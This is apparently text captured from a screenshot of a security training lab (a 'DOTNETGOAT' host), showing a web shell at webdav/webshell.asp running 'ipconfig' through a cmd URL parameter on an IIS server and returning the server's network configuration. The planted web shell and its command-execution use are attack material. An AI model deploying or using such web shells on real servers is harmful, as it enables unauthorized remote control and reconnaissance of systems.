 10.4.22.42/webdav/webs
10.4.22.42/webdav/webshell.asp?cmd=ipconfig
ipconfig
Run
\\DOTNETGOAT\bob10.4.22.42
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's local address:
10.4.22.42
Windows IP Configuration
Ethernet adapter Ethernet 3:
Connection-specific DNS Suffix  . : ec2.internal
Link-local IPv6 Address . . . . . : fe80::e529:18a6:d4c5:60f6%8
IPv4 Address. . . . . . . . . . . : 10.4.22.42
Subnet Mask . . . . . . . . . . . : 255.255.240.0
Default Gateway . . . . . . . . . : 10.4.16.1